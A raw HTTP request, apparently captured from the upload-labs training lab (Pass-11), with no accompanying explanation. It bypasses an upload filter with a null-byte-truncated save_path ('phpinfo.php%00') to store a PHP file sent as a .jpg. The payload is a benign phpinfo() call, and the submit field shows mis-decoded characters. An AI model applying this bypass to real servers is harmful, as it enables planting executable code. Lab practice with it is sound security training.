 POST /upload-labs/Pass-11/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
Host: 192.168.1.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.104/upload-labs/Pass-11/index.php
Content-Type: multipart/form-data; boundary=---------------------------7683429118202
Content-Length: 332
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------7683429118202
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------7683429118202
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------7683429118202--